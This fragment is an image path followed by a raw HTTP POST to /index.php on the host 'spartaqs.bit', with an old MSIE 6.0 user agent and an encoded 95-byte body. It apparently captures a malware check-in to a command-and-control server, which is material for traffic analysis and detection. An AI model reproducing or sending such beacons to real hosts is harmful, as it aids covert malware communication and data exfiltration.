 POST /index.php HTTP/1.1
Host: spartaqs.bit
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0b; Windows NT 5.1)
Content-Length: 95
Cache-Control: no-cache
J/.8/.</.;I.(9.(9.(8.I/.>/.9/.>K.>8.N/.I/.;/.>N.IL.(9.(8.(9.(9.(9.O/.>/.8/.5/.</.IL.IL.(9.(9.LI